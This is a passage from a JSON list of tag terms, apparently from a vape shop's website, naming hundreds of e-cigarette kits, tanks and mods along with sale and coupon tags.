Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual 